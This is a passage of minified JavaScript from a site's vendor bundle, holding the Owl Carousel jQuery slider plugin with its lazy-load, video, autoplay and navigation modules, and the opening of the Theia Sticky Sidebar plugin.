a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var 